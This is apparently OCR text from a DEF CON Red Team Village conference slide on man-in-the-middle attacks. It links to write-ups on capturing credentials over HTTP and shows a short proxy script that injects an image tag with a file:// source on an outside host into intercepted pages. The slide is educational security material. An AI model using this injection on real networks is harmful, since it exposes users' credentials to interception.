 RED TEAM VILLAGE
Terrifying MitM
• https://www.doyler.net/securi
ty-not-included/capturing-
credentials-over-http-internet-
explorer
• https://www.doyler.net/securi
ty-not-included/what-is-https-
and-why-does-it-matter
function onResponse(req, res) {
var body = res.ReadBody();
if( body.indexOf('</body>') != -1 ) {
res.Body = body.replace(
'</body>',
'<img
src="file://www.doyler.net/images/file
.jpg" /></body>'
);
}
}
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL